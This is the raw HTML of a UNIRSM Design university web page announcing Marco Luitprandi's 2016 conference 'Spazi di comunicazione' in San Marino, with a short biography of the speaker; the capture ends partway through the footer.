

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/
body_size: 7562
content:
<!-- 
Davide Giorgetta
Graphic design and web development
www.davidegiorgetta.com
-->

<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/" />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '3719723761465946' );fbq( 'init', '3719723761465946' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marco Luitprandi — Spazi di comunicazione</title>
	<meta name="description" content="Marco Luitprandi — Spazi di comunicazione" />
	<link rel="canonical" href="https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marco Luitprandi — Spazi di comunicazione" />
	<meta property="og:description" content="Marco Luitprandi — Spazi di comunicazione" />
	<meta property="og:url" content="https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/" />
	<meta property="og:site_name" content="UNIRSM Design" />
	<meta property="article:modified_time" content="2020-10-19T15:42:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Marco Luitprandi — Spazi di comunicazione" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://design.unirsm.sm/#website","url":"https://design.unirsm.sm/","name":"UNIRSM Design","description":"","potentialAction":[{"@type":"SearchAction","target":"https://design.unirsm.sm/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/#webpage","url":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/","name":"Marco Luitprandi \u2014 Spazi di comunicazione","isPartOf":{"@id":"https://design.unirsm.sm/#website"},"datePublished":"2016-12-12T23:00:00+00:00","dateModified":"2020-10-19T15:42:27+00:00","description":"Marco Luitprandi \u2014 Spazi di comunicazione","breadcrumb":{"@id":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/"]}]},{"@type":"BreadcrumbList","@id":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/","url":"https://design.unirsm.sm/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/","url":"https://design.unirsm.sm/events/","name":"Eventi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/","url":"https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/","name":"Marco Luitprandi \u2014 Spazi di comunicazione"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="UNIRSM Design &raquo; Feed" href="https://design.unirsm.sm/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://design.unirsm.sm/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='unirsm-design-slick-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-fancybox-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-plyr-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-style-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14' media='all' />
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://design.unirsm.sm/wp-json/" /><link rel="alternate" type="application/json" href="https://design.unirsm.sm/wp-json/wp/v2/events/5065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://design.unirsm.sm/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://design.unirsm.sm/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://design.unirsm.sm/?p=5065' />
<link rel="alternate" type="application/json+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fmarco-luitprandi-spazi-di-comunicazione%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fmarco-luitprandi-spazi-di-comunicazione%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:1,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"events","pagePostType2":"single-events","pagePostAuthor":"davide.giorgetta"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNJXBK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="events-template-default single single-events postid-5065">
<script>var ewww_webp_supported=false;</script>
<div id="page" class="site">

	<header id="masthead" class="site-header"> 

		<div class="header-container nav-down desktop-navigation">

			<div class="header-base">
			
				<div class="site-branding">
					<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																																	<a href="https://design.unirsm.sm/" rel="home">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
								</a>
																						</div> 

			</div>

			<div class="site-navigation">

				<div class="main-navigation">
					<div class="menu-menu-primario-container"><ul id="main-menu" class="menu"><li id="menu-item-19157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a></li>
<li id="menu-item-19776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a></li>
<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a></li>
<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a></li>
<li id="menu-item-19337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					<div class="search-form-container">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>

				<div class="dropdown-navigation">

					<div class="row"> 
						<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li id="menu-item-19151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li id="menu-item-19152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-19800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li id="menu-item-19091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li id="menu-item-19797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					</div>

				</div>
			
			</div>

		</div>

		
		<nav class="header-container mobile-navigation">

			<div class="site-branding">
				<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																												<a href="https://design.unirsm.sm/" rel="home">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
							</a>
																		</div>

			<button class="navbar-toggler menu-toggle collapsed" type="button" data-toggle="collapse" data-target="#mobile-navigation-collapse" aria-controls="mobile-navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="collapse-container">
			
				<div class="collapse navbar-collapse" id="mobile-navigation-collapse">
					
					<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>
				</div>
			</div>

		</nav>

		<div class="header-anchors">
																					</div>

	</header>

	<div id="content" class="site-content">

	
	<div class="section-container">

		<div class="section-header">
			<div class="header-breadcrumbs">
				
				<p><div id="ah-breadcrumb" class="ah-breadcrumb"><span class="item"><a href="https://design.unirsm.sm/wordpress">UNIRSM Design</a></span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item item-cat">

																										<a href="https://design.unirsm.sm/attivita/eventi/">Eventi</a>
													
				</span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item-current item">Marco  Luitprandi — Spazi di comunicazione</span></div></p>
			
			</div>
			<div class="header-title">
				<h1>Marco  Luitprandi — Spazi di comunicazione</h1>
			</div>
			<div class="archive-description">
				
			</div>
		</div>

		<div class="section-content">

			<div class="single-event-header">
				<div class="single-event-header-wrapper">
					<div class="row">
						<div class="col-md-3 col-sm-12 image-column">
																														<img width="212" height="300"
									class="lazy" 
									src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img1735-212x300.png.webp" 
									data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img1735.png.webp" 
									data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img1735.png.webp 768w,https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img1735.png.webp 1024w,https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img1735.png.webp 1600w"
									data-sizes="100w" 
									alt="" 
								/>
													</div>
						<div class="col-md-1 col-sm-12"></div>
						<div class="col-md-4 col-sm-12 info-column">
							<div class="single-events-dates row">

								<!-- DATE / YEAR -->
																																																
																	
																																																																							
								<div class="col-md-6 col-6">
																																										<p class="dates-label">Inizio</p>
												<p>13.12.2016</p>
												<p>6:00 pm</p>
																																						</div>
								
								<div class="col-md-6 col-6">
																																																									</div>

							</div>
														<div class="single-events-type">
																																			<div class="events-type">
											<p>Conferenza</p>
										</div>
																								</div>
						</div>
						<div class="col-md-4 col-sm-12 place-column">
							<p class="place-label">Luogo</p>
							<p>Aula Magna</p>
						</div>
					</div>
				</div>
			</div>

			
            
            <!-- SMALL TITLE + TEXT -->
            <div class="module-text">

            <div class="row one-column-layout">
            <div class="col-md-3 col-sm-12"></div>
            <div class="col-md-6 col-sm-12">
                                                                                    <p>Incontri sul design 2016/17<br />
<strong>Marco Luitprandi — Spazi di comunicazione</strong></p>
<p><strong> </strong></p>
<p>13 dicembre 2016 ore 18:00<br />
Antico Monastero di Santa Chiara | Contrada Omerelli 20 | San Marino Città &#8211; RSM</p>
<p>&nbsp;</p>
<p>Classe 1968, <strong>Marco Luitprandi</strong> progetta e realizza artefatti per la comunicazione con una particolare attenzione alle dinamiche della percezione. Fonda NuovostudioFactory specializzandosi in graphic e interaction design. Con il suo team fornisce soluzioni per la comunicazione complessa e responsiva, capace di veicolarsi attraverso diversi supporti, media e situazioni. Assieme a Chiara Masiero Sgrinzatto e Luca Vascon di Officine Panottiche progetta e realizza contenuti visivi, con competenze specifiche sulle interfacce per le immagini interattive e per le tecnologie di realtà virtuale.</p>
                                                                                                                                                                                                                        </div>
            <div class="col-md-3 col-sm-12"></div>
        </div>
    
    
    
</div>            
        
                
    
		</div>

	</div>

 

	</div>

	<div class="site-footer-buttons">
		<div class="share-buttons">
			<a class="fb-share" href="https://www.facebook.com/sharer/sharer.php?u=https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/">FB</a>
			<a class="tw-share" href="https://twitter.com/intent/tweet?text='Marco  Luitprandi — Spazi di comunicazione'&url='https://design.unirsm.sm/events/marco-luitprandi-spazi-di-comunicazione/'">TW</a>
		</div>
		<div class="back-to-top">
			<a class="back-to-top-button" href="#">Torna su</a>
		</div>
	</div>

	<footer class="site-footer">
		<div class="footer-top">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-logos">
					<div class="logo-unirsm">
																			<img width="502" height="498" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20498'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" /><noscript><img width="502" height="498" src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" alt="" /></noscript>
											</div>
					<div class="logo-unibo">
